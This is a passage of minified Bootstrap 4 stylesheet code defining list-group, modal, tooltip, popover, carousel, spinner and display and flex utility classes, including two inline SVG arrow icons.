(min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 